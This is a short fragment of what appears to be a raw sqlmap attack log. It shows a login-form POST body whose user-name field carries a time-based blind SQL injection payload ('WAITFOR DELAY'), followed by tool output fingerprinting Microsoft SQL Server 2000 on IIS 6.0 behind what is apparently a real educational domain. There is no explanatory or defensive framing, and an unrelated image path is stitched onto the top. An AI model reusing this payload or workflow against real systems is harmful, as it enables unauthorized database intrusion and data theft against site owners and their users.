 jmrWgSK4+KMg9SVp9g09l+1A4z8f&ctl00$ContentPlaceHolder1$txtLoginName=312312312123
123') WAITFOR DELAY '0:0:5'--&ctl00$ContentPlaceHolder1$btnSave=%E4%B8%8B%E4%B8%
80%E6%AD%A5&ctl00$hiddTime=2014-09-15
---
[13:15:50] [INFO] testing Microsoft SQL Server
[13:15:50] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[13:15:56] [INFO] confirming Microsoft SQL Server
[13:16:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[13:16:02] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/edu.baidu.com'